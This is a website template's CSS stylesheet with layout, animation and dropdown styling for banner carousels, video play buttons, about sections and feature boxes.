  .bg-dark .site-heading .devider:before {
	background: var(--white);
  }
  
  .area-title {
	font-size: 40px;
	line-height: 1.2;
  }
  
  .site-heading {
	margin-bottom: 60px;
	overflow: hidden;
	margin-top: -5px;
  }
  
  .carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  @media only screen and (min-width: 1100px) {
	.left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: #edf5ff;
	}
  
	.bg-gray.left-border::before {
	  background: var(--white);
	}
  }
  
  /* Shape */
  .fixed-shape-bottom {
	position: absolute;
	left: 0;
	bottom: -1px;
  }
  
  .fixed-shape-bottom img {
	width: 100%;
  }
  
  /* ============================================================== 
	   # Banner 
  =================================================================== */
  body,
  .banner-area,
  .banner-area div {
	height: 100%;
  }
  
  .banner-area.auto-height,
  .banner-area.auto-height div {
	height: auto;
  }
  
  .banner-area.auto-height .content {
	padding: 150px 0;
  }
  
  .banner-area .box-cell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
  }
  
  .banner-area .box-table {
	display: table;
	width: 100%;
  }
  
  .banner-area .box-cell,
  .banner-area .box-cell div {
	height: auto;
  }
  
  .banner-area {
	position: relative;
	overflow: hidden;
	z-index: 1;
  }
  
  .banner-area .content {
	position: relative;
	z-index: 9;
  }
  
  .banner-area.content-double .double-items {
	align-items: center;
	align-self: center;
	display: flex;
	justify-content: center;
	vertical-align: middle;
  }
  
  .banner-area .banner-carousel .owl-item.center img {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
  }
  
  .banner-area .banner-carousel .owl-item img {
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
  }
  
  /* Animation delays */
  .banner-area .carousel-item h1:first-child,
  .banner-area .carousel-item h2:first-child,
  .banner-area .carousel-item h3:first-child,
  .banner-area .carousel-item h4:first-child,
  .banner-area .carousel-item h5:first-child,
  .banner-area .carousel-item h6:first-child {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item h1:nth-child(2),
  .banner-area .carousel-item h2:nth-child(2),
  .banner-area .carousel-item h3:nth-child(2),
  .banner-area .carousel-item h4:nth-child(2),
  .banner-area .carousel-item h5:nth-child(2),
  .banner-area .carousel-item h6:nth-child(2) {
	animation-delay: 0.7s;
  }
  
  .banner-area .carousel-item p {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item ul {
	animation-delay: 0.6s;
  }
  
  .banner-area .carousel-item a,
  .banner-area .carousel-item button {
	animation-delay: 0.7s;
  }
  
  /* Carousel Fade Effect */
  .carousel-fade .carousel-inner .carousel-item {
	-webkit-transition-property: opacity;
	transition-property: opacity;
  }
  
  .carousel-fade .carousel-inner .carousel-item,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	opacity: 0;
  }
  
  .carousel-fade .carousel-inner .active,
  .carousel-fade .carousel-inner .next.left,
  .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
  }
  
  .carousel-fade .carousel-inner .next,
  .carousel-fade .carousel-inner .prev,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
  }
  
  .carousel-fade .carousel-control {
	z-index: 2;
  }
  
  /* Slider Zoom Effect */
  @-webkit-keyframes zoom {
	from {
	  -webkit-transform: scale(1, 1);
	}
  
	to {
	  -webkit-transform: scale(1.2, 1.2);
	}
  }
  
  @-moz-keyframes zoom {
	from {
	  -moz-transform: scale(1, 1);
	}
  
	to {
	  -moz-transform: scale(1.2, 1.2);
	}
  }
  
  @-o-keyframes zoom {
	from {
	  -o-transform: scale(1, 1);
	}
  
	to {
	  -o-transform: scale(1.2, 1.2);
	}
  }
  
  @keyframes zoom {
	from {
	  transform: scale(1, 1);
	}
  
	to {
	  transform: scale(1.2, 1.2);
	}
  }
  
  .carousel-inner .carousel-item > .slider-thumb {
	-webkit-animation: zoom 20s;
	animation: zoom 20s;
  }
  
  .banner-area .carousel-zoom .slider-thumb {
	height: 100%;
	position: absolute;
	width: 100%;
  }
  
  #particles-js,
  #ripple {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
  }
  
  .banner-area .carousel-control {
	background: transparent none repeat scroll 0 0;
	height: 50px;
	font-size: 30px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 70px;
	z-index: 1;
	text-transform: uppercase;
  }
  
  .banner-area .carousel-control.shadow {
	background: transparent none repeat scroll 0 0;
	color: var(--white);
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	text-shadow: inherit;
	top: 50%;
	width: 50px;
	z-index: 1;
  }
  
  .banner-area .carousel-control.shadow::after {
	background: #1e2726 none repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .carousel-control.left {
	left: -80px;
  }
  
  .banner-area:hover .carousel-control.left {
	left: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.left {
	left: 20px;
  }
  
  .banner-area .carousel-control.right {
	right: -80px;
  }
  
  .banner-area:hover .carousel-control.right {
	right: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.right {
	right: 20px;
  }
  
  /* Carousel Indicators */
  
  .banner-area .carousel-indicator {
	position: absolute;
	left: 10px;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area .carousel-indicators {
	position: absolute;
	right: auto;
	left: 0;
	width: auto;
	height: auto;
	top: auto;
	bottom: 0;
	margin: 0;
	padding: 30px 0;
  }
  
  .banner-area .carousel-indicators li {
	display: block;
	height: 20px;
	width: 20px;
	margin: 10px 5px;
	border: 2px solid rgba(255, 255, 255, 0.7);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: transparent;
	position: relative;
	z-index: 1;
  }
  
  .banner-area .carousel-indicators li.active {
	border: 2px solid var(--white);
  }
  
  .banner-area .carousel-indicators li::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--white);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  .banner-area.video-bg-live .mbYTP_wrapper {
	z-index: 1 !important;
  }
  
  .double-items > .row div {
	height: auto;
  }
  
  /* Content */
  
  .banner-area.bg-top {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.top-pad-80 {
	padding-top: 80px;
  }
  
  .banner-area.top-pad-80-desktop {
	padding-top: 80px;
  }
  
  .banner-area.auto-height .content-box {
	padding-top: 110px;
  }
  
  .banner-area p {
	font-size: 18px;
	line-height: 32px;
	margin: 0;
  }
  
  .banner-area.text-center p,
  .banner-area .text-center p {
	padding-left: 10%;
	padding-right: 10%;
  }
  
  .banner-area.auto-height .content-box .thumb-inner {
	margin-bottom: -50px;
	padding-bottom: 50px;
	margin-top: 100px;
	position: relative;
	padding-right: 100px;
  }
  
  .banner-area.bg-top {
	padding-bottom: 50px;
	margin-bottom: -50px;
  }
  
  .banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
	position: absolute;
	right: 0;
	top: 120px;
	max-width: 350px;
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
	border: none !important;
  }
  
  .banner-area h2 {
	font-size: 50px;
	font-weight: 900;
	margin-bottom: 25px;
	line-height: 1.2;
  }
  
  .banner-area.banner-style-four h2 {
		font-size: 45px;
	}

  .banner-area h2 strong {
	font-weight: 300;
	display: block;
  }
  
  .banner-area.text-light h2 strong {
	color: var(--white);
  }
  
  .banner-area a {
	margin-right: 25px;
	margin-top: 40px;
  }
  
  .banner-area .buttons {
	margin-top: 30px;
  }
  
  .banner-area .buttons a {
	margin-top: 10px;
  }
  
  .banner-area a.video-btn {
	margin-top: 30px;
  }
  
  .banner-area a:last-child {
	margin-right: 0;
  }
  
  .banner-area.text-center a,
  .banner-area .text-center a {
	margin-left: 7px;
	margin-right: 7px;
  }
  
  .text-capitalized h2 {
	text-transform: capitalize;
  }
  
  .banner-area .button {
	display: flex;
	align-items: center;
	margin-top: 10px;
  }
  
  .banner-area.text-center .button,
  .banner-area .text-center .button {
	justify-content: center;
  }
  
  .banner-area .fixed-shape {
	position: absolute;
	right: 0;
	top: 0;
	max-width: 50%;
  }
  
  .banner-area.bg-gradient {
	background: linear-gradient(to bottom, var(--white), #afe6fb);
  }
  
  @media only screen and (min-width: 1200px) {
	.banner-area.inc-shape::before {
	  content: "";
	  position: absolute;
	  bottom: 28rem;
	  left: 54rem;
	  width: 90rem;
	  height: 35rem;
	  border-radius: 17rem;
	  -webkit-transform: rotate(-45deg);
	  transform: rotate(-45deg);
	  background: var(--color-primary);
	  z-index: -1;
	}
  }
  
  .banner-area .thumb.width-160 img {
	max-width: 160%;
  }
  
  .banner-area .thumb.width-120 img {
	max-width: 120%;
  }
  
  .banner-area.content-less h2 {
	margin-bottom: 10px;
  }
  
  .banner-area h4 {
	text-transform: capitalize;
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  .banner-area .info.shape {
	position: relative;
	z-index: 1;
  }
  
  .banner-area .info.shape::after {
	position: absolute;
	left: -80px;
	top: -80px;
	content: "";
	height: 200px;
	width: 200px;
	background: url(../img/12.png);
	z-index: -1;
	background-size: contain;
	background-position: left top;
  }
  
  .banner-area .top-shape {
	background-size: contain;
	background-position: top left;
	background-repeat: no-repeat;
	position: absolute;
	left: 0;
	top: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
	opacity: 0.07;
  }
  
  .banner-area .bottom-shape {
	background-size: contain;
	background-position: bottom right;
	background-repeat: no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
  }
  
  .banner-area.bg-bottom {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.bg-bottom::after {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 500px;
	width: 500px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.1;
  }
  
  .banner-area.bg-bottom::before {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 600px;
	width: 600px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.07;
  }
  
  .banner-area.angle-shape:after {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	height: 0;
	border-right: 100vw solid var(--white);
	border-top: 300px solid transparent;
	width: 0;
	z-index: -1;
  }
  
  .banner-area .big-thumb img {
	max-width: 200%;
	margin-top: 80px;
  }
  
  .banner-area .shape {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .shape img {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area form {
	position: relative;
	max-width: 90%;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 30px;
	margin-top: 35px;
  }
  
  .banner-area form input {
	background: transparent;
	box-shadow: inherit;
	border: none;
	border-radius: 30px;
	min-height: 60px;
	padding-left: 25px;
  }
  
  .banner-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	height: 50px;
	padding: 0 25px;
	border-radius: 30px;
	background: var(--color-primary);
	color: var(--white);
	font-weight: 900;
  }
  
  .banner-area.bg-half-dark {
	position: relative;
	z-index: 1;
  }
  
  .banner-area.bg-half-dark::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 30%;
	width: 100%;
	background: var(--dark);
	z-index: -1;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner {
	margin-bottom: 0;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner img {
	border: 2px solid #e7e7e7;
	border-radius: 16px;
	border-top: 1px solid#e7e7e7;
  }
  
  .banner-area .left-shape {
	position: absolute;
	left: -230px;
	top: -200px;
	height: 800px !important;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left bottom;
	z-index: -1;
  }
  
  .banner-area .banner-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 75% !important;
	width: 100%;
	background-size: cover;
	background-position: bottom left;
	z-index: -1;
  }
  
  .banner-area .thumb-inner .shape-circle {
	position: absolute;
	right: -120px;
	top: -120px;
	content: "";
	height: 500px;
	width: 500px;
	border: 80px solid var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 1;
  }
  
  /* Animated Shape */
  
  .item-animated {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  @keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -ms-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -ms-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  /* ============================================================== 
	   # Video Button Play
  =================================================================== */
  .video-play-button {
	color: var(--color-primary);
	font-size: 30px;
	left: 50%;
	padding-left: 7px;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	z-index: 1;
  }
  
  .video-play-button:before {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
  }
  
  .orange .video-play-button.theme:before,
  .orange .video-play-button.theme:after {
	background: #ff5621 repeat scroll 0 0;
  }
  
  .video-play-button:after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	transition: all 200ms;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	-o-transition: all 200ms;
  }
  
  @-webkit-keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  @keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  .video-play-button i {
	display: block;
	position: relative;
	z-index: 3;
	color: var(--color-primary);
  }
  
  .video-play-button.theme i {
	color: var(--white);
  }
  
  .video-play-button.relative {
	position: relative;
	display: inline-block;
	left: 30px;
	height: 68px;
	width: 68px;
	line-height: 68px;
	text-align: center;
	margin-top: 0 !important;
	top: 55px;
	margin-left: 10px;
  }
  
  .video-play-button.relative::before,
  .video-play-button.relative::after {
	height: 68px;
	width: 68px;
	line-height: 68px;
  }
  
  .video-play-button.relative i {
	line-height: 70px;
	font-size: 25px;
  }
  
  /* Nice Select CSS */
  .nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border: solid 1px #e8e8e8;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	display: block;
	float: left;
	font-family: inherit;
	font-size: 14px;
	font-weight: normal;
	height: 50px;
	line-height: 50px;
	outline: none;
	padding-left: 18px;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 15px;
	z-index: 1;
  }
  
  .nice-select:hover {
	border-color: #dbdbdb;
  }
  
  .nice-select:active,
  .nice-select.open,
  .nice-select:focus {
	border-color: #999;
  }
  
  .nice-select:after {
	border-bottom: 2px solid #999;
	border-right: 2px solid #999;
	content: "";
	display: block;
	height: 5px;
	margin-top: -4px;
	pointer-events: none;
	position: absolute;
	right: 12px;
	top: 50%;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	width: 5px;
  }
  
  .nice-select.open:after {
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	transform: rotate(-135deg);
  }
  
  .nice-select.open .list {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
	overflow-y: auto !important;
	height: 200px;
  }
  
  .nice-select.disabled {
	border-color: #ededed;
	color: #999;
	pointer-events: none;
  }
  
  .nice-select.disabled:after {
	border-color: #96aac1;
  }
  
  .nice-select.wide {
	width: 100%;
  }
  
  .nice-select.wide .list {
	left: 0 !important;
	right: 0 !important;
  }
  
  .nice-select.right {
	float: right;
  }
  
  .nice-select.right .list {
	left: auto;
	right: 0;
  }
  
  .nice-select.small {
	font-size: 12px;
	height: 36px;
	line-height: 34px;
  }
  
  .nice-select.small:after {
	height: 4px;
	width: 4px;
  }
  
  .nice-select.small .option {
	line-height: 34px;
	min-height: 34px;
  }
  
  .nice-select .list {
	background-color: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-sizing: border-box;
	margin-top: 4px;
	opacity: 0;
	overflow: hidden;
	padding: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	left: 0;
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25),
	  opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	z-index: 9;
	width: 100%;
  }
  
  .nice-select .list:hover .option:not(:hover) {
	background-color: transparent !important;
  }
  
  .nice-select .option {
	cursor: pointer;
	font-weight: 400;
	line-height: 40px;
	list-style: none;
	min-height: 40px;
	outline: none;
	padding-left: 18px;
	padding-right: 29px;
	text-align: left;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
  }
  
  .nice-select .option:hover,
  .nice-select .option.focus,
  .nice-select .option.selected.focus {
	background-color: #f6f6f6;
  }
  
  .nice-select .option.selected {
	font-weight: bold;
  }
  
  .nice-select .option.disabled {
	background-color: transparent;
	color: #999;
	cursor: default;
  }
  
  .no-csspointerevents .nice-select .list {
	display: none;
  }
  
  .no-csspointerevents .nice-select.open .list {
	display: block;
  }
  
  /* ============================================================== 
	   # About Area
  =================================================================== */
  
  .about-area .fixed-shape-left {
	position: absolute;
	left: 0;
	top: 250px;
	max-width: 700px;
	opacity: 0.1;
  }
  
  .about-area .thumb {
	position: relative;
	z-index: 1;
	padding-right: 80px;
	margin-bottom: 80px;
	margin-left: -20%;
  }
  
  .about-area .thumb img {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 10px;
	padding: 10px;
	background: var(--white);
  }
  
  .about-area .thumb img:nth-child(2) {
	position: absolute;
	right: 0;
	bottom: -80px;
  }
  
  .about-area .about-items .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-items ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
  }
  
  .about-area .about-items ul li {
	position: relative;
	padding-left: 45px;
	margin-top: 30px;
  }
  
  .about-area .about-items ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: var(--white);
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
	background: var(--color-primary);
	border-radius: 50%;
  }
  
  .about-area .about-items ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-items ul p {
	margin: 0px;
  }
  
  .about-area .about-items .info .button {
	margin-top: 35px;
  }
  
  .about-area .about-items .info .button a {
	margin-right: 15px;
  }
  
  .about-area .about-items .info .button a:nth-child(2) {
	border-bottom: 1px solid;
  }
  
  /* ============================================================== 
	   # About Area version two
  =================================================================== */
  
  .about-area .about-content .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-content ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-content ul li {
	display: flex;
	align-items: center;
	border-right: 1px solid #e7e7e7;
	margin-right: 30px;
	padding-right: 30px;
	text-align: left;
  }
  
  .about-area .about-content ul {
	display: flex;
	margin-top: 35px;
	position: relative;
	z-index: 1;
	padding-top: 40px;
  }
  
  .about-area .about-content ul::after {
	position: absolute;
	left: -300%;
	top: 0;
	content: "";
	height: 500px;
	width: 600%;
	background: #edf5ff;
	z-index: -1;
  }
  
  .about-area .thumbs {
	z-index: 9;
	position: relative;
  }
  
  .about-area .about-content ul li:last-child {
	border: none;
	padding: 0;
	margin: 0;
  }
  
  .about-area .about-content ul li i {
	display: inline-block;
	font-size: 40px;
	color: var(--color-primary);
	margin-right: 20px;
  }
  
  .about-area .about-content ul li span {
	display: block;
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-heading);
  }
  
  @media only screen and (min-width: 1100px) {
	.about-area.inc-left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: var(--white);
	  z-index: 9;
	}
  }
  
  /* ============================================================== 
	   # About Version Two
  =================================================================== */
  .about-area .about-items .info.right-info {
	padding-left: 15px;
	padding-right: 35px;
	border-right: 1px solid #e7e7e7;
  }
  
  .about-area .about-items .features-content {
	padding-left: 50px;
  }
  
  .about-area .about-items .features-content i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 25px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .about-area .about-items .features-content h4 {
	font-weight: 900;
  }
  
  .about-area .about-items .features-content p {
	margin: 0;
  }
  
  .about-area .about-items .features-content .item {
	margin-top: 30px;
  }
  
  .about-area .about-items .features-content {
	margin-top: -50px;
  }
  
  /* ============================================================== 
	   # About Style Three
  =================================================================== */
  .about-style-three .thumb {
	position: relative;
	z-index: 1;
	padding-right: 35px;
  }
  
  .about-style-three .thumb img:first-child {
	float: right;
	max-width: 55%;
	margin-top: 80px;
  }
  
  .about-style-three .thumb img:nth-child(2) {
	max-width: 53%;
	margin-left: -13%;
  }
  
  .about-style-three .thumb img {
	border-radius: 8px;
  }
  
  .get-app {
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	display: inline-block;
	padding: 37px;
	border-radius: 8px;
  }
  
  .app-user .content {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .app-user .content img {
	max-width: 100%;
	height: 45px;
	width: 45px;
	border-radius: 50%;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	padding: 2px;
	background: var(--white);
	position: relative;
	left: -20px;
  }
  
  .app-user .content img:first-child {
	left: 0;
  }
  
  .app-user .content img:nth-child(3) {
	left: -40px;
  }
  
  .app-user .content img:nth-child(4) {
	left: -60px;
  }
  
  .app-user .content a {
	display: inline-block;
	height: 45px;
	width: 45px;
	min-width: 45px;
	line-height: 42px;
	text-align: center;
	background: #eee7e7;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 50%;
	font-size: 14px;
	border: 2px solid var(--white);
	color: var(--color-primary);
	position: relative;
	left: -80px;
  }
  
  .get-app .btn {
	margin-top: 25px;
	display: block;
  }
  
  .get-app h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 14px;
  }
  
  .get-app h4 {
	font-weight: 900 !important;
	font-size: 18px;
	color: var(--color-heading) !important;
  }
  
  .about-style-three {
	position: relative;
	z-index: 1;
  }
  
  .about-style-three .shape {
	position: absolute;
	right: 0;
	top: -10px;
	height: 200px;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: right top;
  }
  
  .about-style-three h4 {
	text-transform: capitalize;
	font-weight: 700;
	color: var(--color-primary);
  }
  
  .about-style-three h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .about-style-three ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .about-style-three li {
	margin-top: 30px;
	padding-left: 45px;
	position: relative;
	z-index: 1;
  }
  
  .about-style-three li h5 {
	font-weight: 900;
  }
  
  .about-style-three li p {
	margin: 0;
  }
  
  .about-style-three li::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	font-size: 11px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	border: 1px solid var(--color-paragraph);
	text-align: center;
	border-radius: 5px;
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .about-style-three .info {
	margin-top: 80px;
  }
  
  /* ============================================================== 
	   # Features
  =================================================================== */
  
  .mt-less-50p {
	margin-top: -50px;
  }
  
  .features-area .features-box .item {
	background: var(--white);
	padding: 60px 37px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 7px;
	display: flex;
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .features-area .features-box .item::before {
	position: absolute;
	left: -55px;
	top: -35px;
	content: "";
	height: 200px;
	width: 152px;
	background: url(../img/19.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top left;
	transform: rotate(95deg);
	z-index: -1;
	opacity: 0.6;
  }
  
  .features-area .features-box .item-inner {
	margin-bottom: 30px;
  }
  
  .features-area .features-box .item-inner:last-child {
	margin-bottom: 0;
  }
  
  .features-area .features-box .item::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 0;
	width: 100%;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	z-index: -1;
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .item:hover::after {
	height: 100%;
  }
  
  .features-area .features-box .single-item .item p,
  .features-area .features-box .single-item .item h4 {
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .single-item .item:hover p,
  .features-area .features-box .single-item .item:hover h4 {
	color: var(--white);
  }
  
